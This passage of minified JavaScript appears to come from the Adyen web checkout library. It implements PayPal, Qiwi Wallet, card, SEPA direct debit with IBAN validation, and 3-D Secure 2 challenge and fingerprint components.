window.paypal?i():n.load().then(i),function(){n.remove()}}),[]),m("div",{className:"adyen-checkout__paypal"},"pending"===o?m("div",{className:"adyen-checkout__paypal__status adyen-checkout__paypal__status--pending"},m(vc,null)):"processing"===o?m("div",{className:"adyen-checkout__paypal__status adyen-checkout__paypal__status--processing"},m(vc,{size:"medium",inline:!0})," ",t.get("paypal.processingPayment")):m(Wf,Wl({},e,{onComplete:function(t){r("processing"),e.onComplete(t)},paypalRef:window.paypal})))}var Gf={environment:"TEST",status:"loading",showPayButton:!0,merchantId:"",intent:null,commit:!0,vault:!1,style:{height:48},blockPayPalCreditButton:!1,configuration:{merchantId:"",intent:null},onSubmit:function(){},onAdditionalDetails:function(){},onInit:function(){},onClick:function(){},onCancel:function(){},onError:function(){},onShippingChange:function(){}},Yf="The instance of the PayPal component being used is not the same which started the payment",Zf=function(e){function t(t){var n=e.call(this,t)||this;return n.paymentData=null,n.resolve=null,n.reject=null,n.handleAction=n.handleAction.bind(n),n.updateWithAction=n.updateWithAction.bind(n),n.handleCancel=n.handleCancel.bind(n),n.handleComplete=n.handleComplete.bind(n),n.handleError=n.handleError.bind(n),n.handleSubmit=n.handleSubmit.bind(n),n.submit=n.submit.bind(n),n}return zl(t,e),t.prototype.formatData=function(){return{paymentMethod:{type:t.type,subtype:t.subtype}}},t.prototype.handleAction=function(e){return this.updateWithAction(e)},t.prototype.updateWithAction=function(e){if(e.paymentMethodType!==this.data.paymentMethod.type)throw new Error("Invalid Action");return e.paymentData&&(this.paymentData=e.paymentData),e.sdkData&&e.sdkData.token?this.handleResolve(e.sdkData.token):this.handleReject("No token was provided"),null},Object.defineProperty(t.prototype,"isValid",{get:function(){return!0},enumerable:!1,configurable:!0}),t.prototype.handleCancel=function(e){this.props.onCancel(e,this.elementRef)},t.prototype.handleComplete=function(e){var t={data:{details:e,paymentData:this.paymentData}};this.props.onAdditionalDetails(t,this.elementRef)},t.prototype.handleError=function(e){this.props.onError(e,this.elementRef)},t.prototype.handleResolve=function(e){if(!this.resolve)return this.handleError(Yf);this.resolve(e)},t.prototype.handleReject=function(e){if(!this.reject)return this.handleError(Yf);this.reject(new Error(e))},t.prototype.startPayment=function(){return Promise.reject("Calling submit() is not supported for this payment method")},t.prototype.handleSubmit=function(){var e=this,t=this.data,n=this.isValid;return this.props.onSubmit&&this.props.onSubmit({data:t,isValid:n},this.elementRef),new Promise((function(t,n){e.resolve=t,e.reject=n}))},t.prototype.submit=function(){var e=this;this.startPayment().catch((function(t){e.props.onError(t,e.elementRef)}))},t.prototype.render=function(){var e=this;return this.props.showPayButton?m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},m(Kf,Wl({ref:function(t){e.componentRef=t}},this.props,{onCancel:this.handleCancel,onChange:this.setState,onComplete:this.handleComplete,onError:this.handleError,onSubmit:this.handleSubmit}))):null},t.type="paypal",t.subtype="sdk",t.defaultProps=Gf,t}(zc);function Xf(e){var t,n=qc().i18n,o=Nc("ready"),r=o[0],i=o[1],a=!!(null===(t=null==e?void 0:e.items)||void 0===t?void 0:t.length),s=ju({schema:Zl(Zl([],a?["phonePrefix"]:[]),["phoneNumber"]),defaultData:Wl({},a?{phonePrefix:e.selected}:{}),rules:{phoneNumber:{modes:["blur"],errorMessage:"error.va.gen.01",validate:function(e){return(null==e?void 0:e.length)>6}}}}),l=s.handleChangeFor,c=s.triggerValidation,u=s.data,d=s.valid,p=s.errors,h=s.isValid;return Ec((function(){e.onChange({data:u,valid:d,errors:p,isValid:h})}),[u,d,p,h]),this.showValidation=c,this.setStatus=i,m("div",{className:"adyen-checkout__phone-input"},m(pu,{errorMessage:!!p.phoneNumber,label:n.get(e.phoneLabel),className:V()({"adyen-checkout__input--phone-number":!0}),inputWrapperModifiers:["phoneInput"]},m("div",{className:"adyen-checkout__input-wrapper"},m("div",{className:V()({"adyen-checkout__input":!0,"adyen-checkout__input--invalid":!!p.phoneNumber})},!!a&&m(pu,{inputWrapperModifiers:["phoneInput"]},Pu("select",{className:"adyen-checkout__dropdown--small adyen-checkout__countryFlag",filterable:!1,items:e.items,name:e.prefixName,onChange:l("phonePrefix"),placeholder:n.get("infix"),selected:u.phonePrefix}),m("div",{className:"adyen-checkout__phoneNumber"},m("div",null,u.phonePrefix),m("input",{type:"tel",name:e.phoneName,value:u.phoneNumber,onInput:l("phoneNumber","input"),onChange:l("phoneNumber","blur"),placeholder:"123 456 789",className:"adyen-checkout__input adyen-checkout__input--phoneNumber",autoCorrect:"off"})))))),this.props.showPayButton&&this.props.payButton({status:r}))}Xf.defaultProps={phoneLabel:"telephoneNumber"};var Jf=function(e){if(!e)throw new Error("No item passed");if(!e.code||!e.id)return!1;var t=e.code.toUpperCase().replace(/./g,(function(e){return String.fromCodePoint?String.fromCodePoint(e.charCodeAt(0)+127397):""}));return Wl(Wl({},e),{name:t+" "+e.name+" ("+e.id+")",selectedOptionName:t})},Qf=function(e,t){if(e&&t){var n=e.find((function(e){return e.code===t}));return!!n&&n.id}return!1},em=[{id:"+7",name:"Russian Federation",code:"RU"},{id:"+9955",name:"Georgia",code:"GE"},{id:"+507",name:"Panama",code:"PA"},{id:"+44",name:"United Kingdom",code:"GB"},{id:"+992",name:"Tajikistan",code:"TJ"},{id:"+370",name:"Lithuania",code:"LT"},{id:"+972",name:"Israel",code:"IL"},{id:"+996",name:"Kyrgyzstan",code:"KG"},{id:"+380",name:"Ukraine",code:"UA"},{id:"+84",name:"Viet Nam",code:"VN"},{id:"+90",name:"Turkey",code:"TR"},{id:"+994",name:"Azerbaijan",code:"AZ"},{id:"+374",name:"Armenia",code:"AM"},{id:"+371",name:"Latvia",code:"LV"},{id:"+91",name:"India",code:"IN"},{id:"+66",name:"Thailand",code:"TH"},{id:"+373",name:"Moldova",code:"MD"},{id:"+1",name:"United States",code:"US"},{id:"+81",name:"Japan",code:"JP"},{id:"+998",name:"Uzbekistan",code:"UZ"},{id:"+77",name:"Kazakhstan",code:"KZ"},{id:"+375",name:"Belarus",code:"BY"},{id:"+372",name:"Estonia",code:"EE"},{id:"+40",name:"Romania",code:"RO"},{id:"+82",name:"Korea",code:"KR"}],tm=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),Object.defineProperty(t.prototype,"isValid",{get:function(){return!!this.state.isValid},enumerable:!1,configurable:!0}),t.prototype.formatProps=function(e){return Wl(Wl({onValid:function(){}},e),{selected:Qf(e.items,e.countryCode)})},t.prototype.formatData=function(){return{paymentMethod:{type:t.type,"qiwiwallet.telephoneNumberPrefix":this.state.data?this.state.data.phonePrefix:"","qiwiwallet.telephoneNumber":this.state.data?this.state.data.phoneNumber:""}}},t.prototype.render=function(){var e=this;return m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},m(Xf,Wl({ref:function(t){e.componentRef=t}},this.props,this.state,{phoneLabel:"mobileNumber",onChange:this.setState,onSubmit:this.submit,payButton:this.payButton})))},t.type="qiwiwallet",t.defaultProps={items:em.map(Jf).filter((function(e){return!1!==e})),countryCode:em[0].code,prefixName:"qiwiwallet.telephoneNumberPrefix",phoneName:"qiwiwallet.telephoneNumber"},t}(zc);function nm(e){var t=this,n=Dc(null),o=Nc({}),r=o[0],i=o[1],a=Nc({}),s=a[0],l=a[1],c=Nc({}),u=c[0],d=c[1],p=Nc(!1),h=p[0],f=p[1],y=Nc(null),g=y[0],v=y[1],b=Nc([]),_=b[0],w=b[1],C=Nc(""),k=C[0],x=C[1],S=Oc((function(){return rf(e,{sfp:n},{dualBrandSelectElements:_,setDualBrandSelectElements:w,setSelectedBrandValue:x,issuingCountryCode:g,setIssuingCountryCode:v})}),[_,g]);return this.processBinLookupResponse=function(e,t){S.processBinLookup(e,t)},this.dualBrandingChangeHandler=S.handleDualBrandSelection,Ec((function(){return t.setFocusOn=n.current.setFocusOn,t.updateStyles=n.current.updateStyles,t.showValidation=n.current.showValidation,t.handleUnsupportedCard=n.current.handleUnsupportedCard,function(){n.current.destroy()}}),[]),Ec((function(){e.onChange({data:u,valid:s,errors:r,isValid:h,selectedBrandValue:k})}),[u,s,r,k]),m(Ih,Wl({ref:n},e,{onChange:function(e){d(Wl(Wl({},u),e.data)),i(Wl(Wl({},r),e.errors)),l(Wl(Wl({},s),e.valid)),f(e.isSfpValid)},render:function(){return null}}))}nm.defaultProps={onChange:function(){},onError:function(){}};var om=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.onBinValue=uf(t),t}return zl(t,e),t.prototype.formatProps=function(e){return Wl(Wl(Wl({},e),{type:"scheme"===e.type?"card":e.type}),e.brands&&!e.groupTypes&&{groupTypes:e.brands})},t.prototype.formatData=function(){var e=this.state.selectedBrandValue||this.props.brand;return{paymentMethod:Wl(Wl({type:t.type},this.state.data),e&&{brand:e}),browserInfo:this.browserInfo}},t.prototype.updateStyles=function(e){var t;return(null===(t=this.componentRef)||void 0===t?void 0:t.updateStyles)&&this.componentRef.updateStyles(e),this},t.prototype.setFocusOn=function(e){var t;return(null===(t=this.componentRef)||void 0===t?void 0:t.setFocusOn)&&this.componentRef.setFocusOn(e),this},t.prototype.processBinLookupResponse=function(e){var t;return(null===(t=this.componentRef)||void 0===t?void 0:t.processBinLookupResponse)&&this.componentRef.processBinLookupResponse(e),this},t.prototype.dualBrandingChangeHandler=function(e){var t;return(null===(t=this.componentRef)||void 0===t?void 0:t.dualBrandingChangeHandler)&&this.componentRef.dualBrandingChangeHandler(e),this},t.prototype.handleUnsupportedCard=function(e){var t;return(null===(t=this.componentRef)||void 0===t?void 0:t.handleUnsupportedCard)&&this.componentRef.handleUnsupportedCard(e),this},t.prototype.onBinLookup=function(e){var t,n=this,o=Wl({},e);o.rootNode=this._node,o.isReset||(o.supportedBrandsRaw=null===(t=e.supportedBrandsRaw)||void 0===t?void 0:t.map((function(e){var t,o;return e.brandImageUrl=null!==(o=null===(t=n.props.brandsConfiguration[e.brand])||void 0===t?void 0:t.icon)&&void 0!==o?o:Ep(e.brand,n.props.loadingContext),e}))),this.props.onBinLookup(o)},Object.defineProperty(t.prototype,"isValid",{get:function(){return!!this.state.isValid},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"icon",{get:function(){return gc({loadingContext:this.props.loadingContext})(this.props.type)},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"browserInfo",{get:function(){return Jd()},enumerable:!1,configurable:!0}),t.prototype.render=function(){var e=this;return m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},m(nm,Wl({ref:function(t){e.componentRef=t}},this.props,this.state,{rootNode:this._node,onChange:this.setState,onBinValue:this.onBinValue,implementationType:"custom"})))},t.type="scheme",t.analyticsType="custom-scheme",t.defaultProps={onBinLookup:function(){},brandsConfiguration:{}},t}(zc),rm={AD:{length:24,structure:"F04F04A12",example:"AD9912345678901234567890"},AE:{length:23,structure:"F03F16",example:"AE993331234567890123456"},AL:{length:28,structure:"F08A16",example:"AL47212110090000000235698741"},AT:{length:20,structure:"F05F11",example:"AT611904300234573201"},AZ:{length:28,structure:"U04A20",example:"AZ21NABZ00000000137010001944"},BA:{length:20,structure:"F03F03F08F02",example:"BA391290079401028494"},BE:{length:16,structure:"F03F07F02",example:"BE68 5390 0754 7034"},BG:{length:22,structure:"U04F04F02A08",example:"BG80BNBG96611020345678"},BH:{length:22,structure:"U04A14",example:"BH67BMAG00001299123456"},BR:{length:29,structure:"F08F05F10U01A01",example:"BR9700360305000010009795493P1"},CH:{length:21,structure:"F05A12",example:"CH9300762011623852957"},CR:{length:22,structure:"F04F14",example:"CR72012300000171549015"},CY:{length:28,structure:"F03F05A16",example:"CY17002001280000001200527600"},CZ:{length:24,structure:"F04F06F10",example:"CZ6508000000192000145399"},DE:{length:22,structure:"F08F10",example:"DE00123456789012345678"},DK:{length:18,structure:"F04F09F01",example:"DK5000400440116243"},DO:{length:28,structure:"U04F20",example:"DO28BAGR00000001212453611324"},EE:{length:20,structure:"F02F02F11F01",example:"EE382200221020145685"},ES:{length:24,structure:"F04F04F01F01F10",example:"ES9121000418450200051332"},FI:{length:18,structure:"F06F07F01",example:"FI2112345600000785"},FO:{length:18,structure:"F04F09F01",example:"FO6264600001631634"},FR:{length:27,structure:"F05F05A11F02",example:"FR1420041010050500013M02606"},GB:{length:22,structure:"U04F06F08",example:"GB29NWBK60161331926819"},GE:{length:22,structure:"U02F16",example:"GE29NB0000000101904917"},GI:{length:23,structure:"U04A15",example:"GI75NWBK000000007099453"},GL:{length:18,structure:"F04F09F01",example:"GL8964710001000206"},GR:{length:27,structure:"F03F04A16",example:"GR1601101250000000012300695"},GT:{length:28,structure:"A04A20",example:"GT82TRAJ01020000001210029690"},HR:{length:21,structure:"F07F10",example:"HR1210010051863000160"},HU:{length:28,structure:"F03F04F01F15F01",example:"HU42117730161111101800000000"},IE:{length:22,structure:"U04F06F08",example:"IE29AIBK93115212345678"},IL:{length:23,structure:"F03F03F13",example:"IL620108000000099999999"},IS:{length:26,structure:"F04F02F06F10",example:"IS140159260076545510730339"},IT:{length:27,structure:"U01F05F05A12",example:"IT60X0542811101000000123456"},KW:{length:30,structure:"U04A22",example:"KW81CBKU0000000000001234560101"},KZ:{length:20,structure:"F03A13",example:"KZ86125KZT5004100100"},LB:{length:28,structure:"F04A20",example:"LB62099900000001001901229114"},LC:{length:32,structure:"U04F24",example:"LC07HEMM000100010012001200013015"},LI:{length:21,structure:"F05A12",example:"LI21088100002324013AA"},LT:{length:20,structure:"F05F11",example:"LT121000011101001000"},LU:{length:20,structure:"F03A13",example:"LU280019400644750000"},LV:{length:21,structure:"U04A13",example:"LV80BANK0000435195001"},MC:{length:27,structure:"F05F05A11F02",example:"MC5811222000010123456789030"},MD:{length:24,structure:"U02A18",example:"MD24AG000225100013104168"},ME:{length:22,structure:"F03F13F02",example:"ME25505000012345678951"},MK:{length:19,structure:"F03A10F02",example:"MK07250120000058984"},MR:{length:27,structure:"F05F05F11F02",example:"MR1300020001010000123456753"},MT:{length:31,structure:"U04F05A18",example:"MT84MALT011000012345MTLCAST001S"},MU:{length:30,structure:"U04F02F02F12F03U03",example:"MU17BOMM0101101030300200000MUR"},NL:{length:18,structure:"U04F10",example:"NL99BANK0123456789"},NO:{length:15,structure:"F04F06F01",example:"NO9386011117947"},PK:{length:24,structure:"U04A16",example:"PK36SCBL0000001123456702"},PL:{length:28,structure:"F08F16",example:"PL00123456780912345678901234"},PS:{length:29,structure:"U04A21",example:"PS92PALS000000000400123456702"},PT:{length:25,structure:"F04F04F11F02",example:"PT50000201231234567890154"},RO:{length:24,structure:"U04A16",example:"RO49AAAA1B31007593840000"},RS:{length:22,structure:"F03F13F02",example:"RS35260005601001611379"},SA:{length:24,structure:"F02A18",example:"SA0380000000608010167519"},SE:{length:24,structure:"F03F16F01",example:"SE4550000000058398257466"},SI:{length:19,structure:"F05F08F02",example:"SI56263300012039086"},SK:{length:24,structure:"F04F06F10",example:"SK3112000000198742637541"},SM:{length:27,structure:"U01F05F05A12",example:"SM86U0322509800000000270100"},ST:{length:25,structure:"F08F11F02",example:"ST68000100010051845310112"},TL:{length:23,structure:"F03F14F02",example:"TL380080012345678910157"},TN:{length:24,structure:"F02F03F13F02",example:"TN5910006035183598478831"},TR:{length:26,structure:"F05F01A16",example:"TR330006100519786457841326"},VG:{length:24,structure:"U04F16",example:"VG96VPVG0000012345678901"},XK:{length:20,structure:"F04F10F02",example:"XK051212012345678906"},AO:{length:25,structure:"F21",example:"AO69123456789012345678901"},BF:{length:27,structure:"F23",example:"BF2312345678901234567890123"},BI:{length:16,structure:"F12",example:"BI41123456789012"},BJ:{length:28,structure:"F24",example:"BJ39123456789012345678901234"},CI:{length:28,structure:"U01F23",example:"CI17A12345678901234567890123"},CM:{length:27,structure:"F23",example:"CM9012345678901234567890123"},CV:{length:25,structure:"F21",example:"CV30123456789012345678901"},DZ:{length:24,structure:"F20",example:"DZ8612345678901234567890"},IR:{length:26,structure:"F22",example:"IR861234568790123456789012"},JO:{length:30,structure:"A04F22",example:"JO15AAAA1234567890123456789012"},MG:{length:27,structure:"F23",example:"MG1812345678901234567890123"},ML:{length:28,structure:"U01F23",example:"ML15A12345678901234567890123"},MZ:{length:25,structure:"F21",example:"MZ25123456789012345678901"},QA:{length:29,structure:"U04A21",example:"QA30AAAA123456789012345678901"},SN:{length:28,structure:"U01F23",example:"SN52A12345678901234567890123"},UA:{length:29,structure:"F25",example:"UA511234567890123456789012345"}},im=function(e){return e.replace(/\W/gi,"").replace(/(.{4})(?!$)/g,"$1 ").trim()},am=function(e){return e.replace(/[^a-zA-Z0-9]/g,"").toUpperCase()},sm=function(e){return void 0===e&&(e=null),e&&rm[e]&&rm[e].example?im(rm[e].example):"AB00 1234 5678 9012 3456 7890"};function lm(e,t){void 0===t&&(t=null),this.status=e,this.code=t}var cm=function(e){var t=am(e);return 1===function(e){for(var t,n=e;n.length>2;)t=n.slice(0,9),n=parseInt(t,10)%97+n.slice(t.length);return parseInt(n,10)%97}(function(e){var t=e,n="A".charCodeAt(0),o="Z".charCodeAt(0);return(t=(t=t.toUpperCase()).substr(4)+t.substr(0,4)).split("").map((function(e){var t=e.charCodeAt(0);return t>=n&&t<=o?t-n+10:e})).join("")}(t))&&function(e){var t=function(e,t){return function(e,t){if(null===t||!rm[t]||!rm[t].structure)return!1;var n=rm[t].structure.match(/(.{3})/g).map((function(e){var t,n=e.slice(0,1),o=parseInt(e.slice(1),10);switch(n){case"A":t="0-9A-Za-z";break;case"B":t="0-9A-Z";break;case"C":t="A-Za-z";break;case"F":t="0-9";break;case"L":t="a-z";break;case"U":t="A-Z";break;case"W":t="0-9a-z"}return"(["+t+"]{"+o+"})"}));return new RegExp("^"+n.join("")+"$")}(0,t)}(0,e.slice(0,2));return t.test&&t.test(e.slice(4))||!1}(t)},um=function(e){var t=am(e);if(e.length<2)return new lm("no-validate","TOO_SHORT");var n=function(e){return!(!e||!rm[e])&&rm[e]}(t.slice(0,2));return n?t.length>n.length?new lm("invalid","TOO_LONG"):t.length===n.length?cm(e)?new lm("valid","VALID"):new lm("invalid","INVALID_IBAN"):new lm("no-validate","UNKNOWN"):new lm("invalid","INVALID_COUNTRY")},dm=function(e){return!!(e&&e.length&&e.length>0)},pm=function(e){function t(t){var n,o,r=e.call(this,t)||this;if(r.setData=function(e,t,n){r.setState((function(n){var o;return{data:Wl(Wl({},n.data),(o={},o[e]=t,o))}}),n)},r.setError=function(e,t,n){r.setState((function(n){var o;return{errors:Wl(Wl({},n.errors),(o={},o[e]=t,o))}}),n)},r.setValid=function(e,t,n){r.setState((function(n){var o;return{valid:Wl(Wl({},n.valid),(o={},o[e]=t,o))}}),n)},r.handleHolderInput=function(e){r.setState((function(t){return{data:Wl(Wl({},t.data),{"sepa.ownerName":e})}}),(function(){r.setError("holder",!dm(r.state.data["sepa.ownerName"])),r.onChange()}))},r.handleIbanInput=function(e){var t=e.target.value,n=am(t),o=im(n),i=um(o).status,a=e.target.selectionStart,s=r.state.data["sepa.ibanNumber"],l=function(e,t,n){if(0===e||!t.length)return 0;var o=t.length-n.length,r=o>0,i=function(e,t){return/\s/.test(e.charAt(t))},a=e-o;return r&&(i(t,a+1)||i(t,a))?e+1:!r&&i(t,e-1)?e-1:e}(a,o,s);r.setState((function(e){return{data:Wl(Wl({},e.data),{"sepa.ibanNumber":o}),errors:Wl(Wl({},e.errors),{iban:"invalid"===i?"sepaDirectDebit.ibanField.invalid":null}),valid:Wl(Wl({},e.valid),{iban:"valid"===i})}}),(function(){e.target.setSelectionRange(l,l),r.onChange()}))},r.handleIbanBlur=function(e){var t=e.target.value;if(t.length>0){var n=um(t).status;r.setError("iban","valid"!==n?"sepaDirectDebit.ibanField.invalid":null)}},r.state={status:"ready",data:{"sepa.ownerName":(null===(n=null==t?void 0:t.data)||void 0===n?void 0:n.ownerName)||"","sepa.ibanNumber":(null===(o=null==t?void 0:t.data)||void 0===o?void 0:o.ibanNumber)||""},isValid:!1,cursor:0,errors:{},valid:{}},r.state.data["sepa.ibanNumber"]){var i=am(r.state.data["sepa.ibanNumber"]);r.state.data["sepa.ibanNumber"]=im(i)}if(r.state.data["sepa.ibanNumber"]||r.state.data["sepa.ownerName"]){var a=r.props.holderName?dm(r.state.data["sepa.ownerName"]):"",s=(r.state.data["sepa.ibanNumber"]?"valid"===um(r.state.data["sepa.ibanNumber"]).status:"")&&a,l={data:r.state.data,isValid:s};r.props.onChange(l)}return r}return zl(t,e),t.prototype.setStatus=function(e){this.setState({status:e})},t.prototype.onChange=function(){var e=this.props.holderName?dm(this.state.data["sepa.ownerName"]):"",t="valid"===um(this.state.data["sepa.ibanNumber"]).status&&e,n={data:this.state.data,isValid:t};this.props.onChange(n)},t.prototype.showValidation=function(){var e=um(this.state.data["sepa.ibanNumber"]).status,t=dm(this.state.data["sepa.ownerName"]);this.setError("iban","valid"!==e?"sepaDirectDebit.ibanField.invalid":null),this.setError("holder",!t||null)},t.prototype.render=function(e,t){var n=this,o=e.placeholders,r=e.countryCode,i=t.data,a=t.errors,s=t.valid,l=qc().i18n;return m("div",{className:"adyen-checkout__iban-input"},this.props.holderName&&m(pu,{className:"adyen-checkout__field--owner-name",label:l.get("sepa.ownerName"),filled:i["sepa.ownerName"]&&i["sepa.ownerName"].length,errorMessage:!!a.holder&&l.get("creditCard.holderName.invalid"),dir:"ltr"},Pu("text",{name:"sepa.ownerName",className:"adyen-checkout__iban-input__owner-name",placeholder:"ownerName"in o?o.ownerName:l.get("sepaDirectDebit.nameField.placeholder"),value:i["sepa.ownerName"],"aria-invalid":!!this.state.errors.holder,"aria-label":l.get("sepa.ownerName"),onInput:function(e){return n.handleHolderInput(e.target.value)}})),m(pu,{className:"adyen-checkout__field--iban-number",label:l.get("sepa.ibanNumber"),errorMessage:!!a.iban&&l.get(a.iban),filled:i["sepa.ibanNumber"]&&i["sepa.ibanNumber"].length,isValid:s.iban,onBlur:this.handleIbanBlur,dir:"ltr"},Pu("text",{ref:function(e){n.ibanNumber=e},name:"sepa.ibanNumber",className:"adyen-checkout__iban-input__iban-number",classNameModifiers:["large"],placeholder:"ibanNumber"in o?o.ibanNumber:sm(r),value:i["sepa.ibanNumber"],onInput:this.handleIbanInput,"aria-invalid":!!this.state.errors.iban,"aria-label":l.get("sepa.ibanNumber"),autocorrect:"off",spellcheck:!1})),this.props.showPayButton&&this.props.payButton({status:this.state.status}))},t.defaultProps={onChange:function(){},countryCode:null,holderName:!0,placeholders:{}},t}(v),hm=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.formatProps=function(e){return Wl({holderName:!0},e)},t.prototype.formatData=function(){return{paymentMethod:{type:t.type,iban:this.state.data["sepa.ibanNumber"],ownerName:this.state.data["sepa.ownerName"]}}},Object.defineProperty(t.prototype,"isValid",{get:function(){return!!this.state.isValid},enumerable:!1,configurable:!0}),t.prototype.render=function(){var e=this;return m(Wd,Wl({},this.props,{loadingContext:this.props.loadingContext}),m(pm,Wl({ref:function(t){e.componentRef=t}},this.props,{onChange:this.setState,onSubmit:this.submit,payButton:this.payButton})))},t.type="sepadirectdebit",t}(zc),fm=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.componentDidMount=function(){this.formEl.submit()},t.prototype.render=function(e){var t=this,n=e.name,o=e.action,r=e.target,i=e.inputName,a=e.inputValue;return m("form",{ref:function(e){t.formEl=e},method:"POST",className:V()(["adyen-checkout__threeds2__form","adyen-checkout__threeds2__form--"+n]),name:n,action:o,target:r,style:{display:"none"}},m("input",{name:i,value:a}))},t}(v),mm={result:{transStatus:"U"},type:"challengeResult"},ym={result:{transStatus:"U"},type:"challengeResult",errorCode:"timeout"},gm={result:{threeDSCompInd:"N"},type:"fingerPrintResult"},vm={result:{threeDSCompInd:"N"},type:"fingerPrintResult",errorCode:"timeout"},bm={timeout:"ThreeDS2 timed out",wrongOrigin:"Result came in the right format but not from the expected origin",HTMLElementError:"No proper HTML element was passed",wrongDataType:"Result data was not of the expected type",missingProperty:"Result data did not contain the expected properties",unknownError:"An unknown error occurred"},_m={"01":["250px","400px"],"02":["390px","400px"],"03":["500px","600px"],"04":["600px","400px"],"05":["100%","100%"]},wm=function(e){var t=ou.decode(e);try{return t&&JSON.parse(t)}catch(e){throw new Error("Could not decode token")}},Cm=function(e){if(!e||!Object.keys(e).length)throw new Error("No (populated) data object to encode");return ou.encode(JSON.stringify(e))},km=function(e){var t=1===e.length?"0"+e:e;return Object.prototype.hasOwnProperty.call(_m,t)?t:"02"},xm=function(e,t,n){var o;return{data:(o={},o[e]=Cm({threeDSCompInd:t.threeDSCompInd}),o.paymentData=n,o)}},Sm=function(e,t,n){return{data:{details:{"threeds2.fingerprint":Cm(t)},paymentData:n}}},Tm=function(e,t,n){var o;return{data:{details:(o={},o[e]=Cm({transStatus:t,authorisationToken:n}),o)}}},Nm=function(e,t,n){return{data:{details:{"threeds2.challengeResult":Cm({transStatus:t})},paymentData:n}}},Am=function(e){return{errorCode:e,message:bm[e]||bm.unknownError}},Em=function(e){var t=window.btoa(e).split("=")[0];return(t=t.replace(/\+/g,"-")).replace(/\//g,"_")},Pm=["elementRef"],Dm=["createFromAction","onAdditionalDetails"],Om=function(e){function t(t){var n=e.call(this,t)||this;n.iframeCallback=function(){n.setState({status:"iframeLoaded"})};var o=JSON.stringify(n.props.cReqData),r=Em(o);return n.state={base64URLencodedData:r},n}return zl(t,e),t.prototype.get3DS2ChallengePromise=function(){var e=this;return new Promise((function(t,n){e.processMessageHandler=Xc(e.props.postMessageDomain,t,n,mm,"challengeResult"),window.addEventListener("message",e.processMessageHandler)}))},t.prototype.componentDidMount=function(){var e=this;this.challengePromise=Kc(6e5,this.get3DS2ChallengePromise(),ym),this.challengePromise.promise.then((function(t){window.removeEventListener("message",e.processMessageHandler),e.props.onCompleteChallenge(t)})).catch((function(t){window.removeEventListener("message",e.processMessageHandler),e.props.onErrorChallenge(t)}))},t.prototype.componentWillUnmount=function(){this.challengePromise&&this.challengePromise.cancel(),window.removeEventListener("message",this.processMessageHandler)},t.prototype.render=function(e,t){var n=e.acsURL,o=e.cReqData,r=e.iframeSizeArr,i=t.base64URLencodedData,a=t.status,s=r[0],l=r[1];return m("div",{className:V()(["adyen-checkout__threeds2__challenge","adyen-checkout__threeds2__challenge--"+o.challengeWindowSize])},"iframeLoaded"!==a&&m(vc,null),m(Wc,{name:"threeDSIframe",width:s,height:l,callback:this.iframeCallback}),m(fm,{name:"cReqForm",action:n,target:"threeDSIframe",inputName:"creq",inputValue:i}))},t}(v),Mm=function(e){function t(t){var n=e.call(this,t)||this;if(n.props.token){var o=function(e){var t,n=e.size,o=wm(e.token),r=o.acsTransID,i=o.acsURL,a=o.messageVersion,s=o.threeDSNotificationURL,l=o.threeDSServerTransID,c=Jc(s);return{acsURL:i,cReqData:{acsTransID:r,messageVersion:a,threeDSServerTransID:l,messageType:"CReq",challengeWindowSize:km(n)},iframeSizeArr:(t=n,_m[km(t)]),postMessageDomain:c}}({token:n.props.token,size:n.props.challengeWindowSize||n.props.size});n.state={status:"retrievingChallengeToken",challengeData:o}}else n.state={status:"error"},n.props.onError("Missing challengeToken parameter");return n}return zl(t,e),t.prototype.setStatusComplete=function(e){var t=this;this.setState({status:"complete"},(function(){var n=(t.props.useOriginalFlow?Nm:Tm)(t.props.dataKey,e.transStatus,t.props.paymentData);t.props.onComplete(n)}))},t.prototype.render=function(e,t){var n=this,o=t.challengeData;return"retrievingChallengeToken"===this.state.status?m(Om,Wl({onCompleteChallenge:function(e){n.setStatusComplete(e.result)},onErrorChallenge:function(e){var t=Am(e.errorCode);n.props.onError(t),n.setStatusComplete(e.result)}},o)):null},t.defaultProps={onComplete:function(){},onError:function(){}},t}(v),Fm=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.render=function(){return Ip(this.props.paymentData)?m(Mm,Wl({},this.props,{onComplete:this.onComplete})):(this.props.onError({errorCode:"threeds2.challenge",message:"No paymentData received. Challenge cannot proceed"}),null)},t.type="threeDS2Challenge",t.defaultProps={dataKey:"threeDSResult",size:"02",type:"ChallengeShopper"},t}(zc),Im=function(e){function t(t){var n=e.call(this,t)||this,o=n.props,r=o.threeDSServerTransID,i=o.threeDSMethodNotificationURL,a=JSON.stringify({threeDSServerTransID:r,threeDSMethodNotificationURL:i}),s=Em(a);return n.state={base64URLencodedData:s},n}return zl(t,e),t.prototype.get3DS2MethodPromise=function(){var e=this;return new Promise((function(t,n){e.processMessageHandler=Xc(e.props.postMessageDomain,t,n,gm,"fingerPrintResult"),window.addEventListener("message",e.processMessageHandler)}))},t.prototype.componentDidMount=function(){var e=this;this.fingerPrintPromise=Kc(1e4,this.get3DS2MethodPromise(),vm),this.fingerPrintPromise.promise.then((function(t){window.removeEventListener("message",e.processMessageHandler),e.props.onCompleteFingerprint(t)})).catch((function(t){window.removeEventListener("message",e.processMessageHandler),e.props.onErrorFingerprint(t)}))},t.prototype.componentWillUnmount=function(){this.fingerPrintPromise&&this.fingerPrintPromise.cancel(),window.removeEventListener("message",this.processMessageHandler)},t.prototype.render=function(e,t){var n=e.threeDSMethodURL,o=t.base64URLencodedData;return m("div",{className:"adyen-checkout__3ds2-device-fingerprint"},this.props.showSpinner&&m(vc,null),m("div",{style:{display:"none"}},m(Wc,{name:"threeDSMethodIframe"}),m(fm,{name:"threeDSMethodForm",action:n,target:"threeDSMethodIframe",inputName:"threeDSMethodData",inputValue:o})))},t.defaultProps={showSpinner:!0},t}(v),Lm=function(e){function t(t){var n=e.call(this,t)||this,o=n.props,r=o.token,i=o.notificationURL;if(r){var a=function(e){var 